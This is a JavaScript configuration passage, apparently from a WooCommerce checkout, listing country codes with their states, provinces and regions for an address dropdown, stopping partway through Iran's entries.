var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan 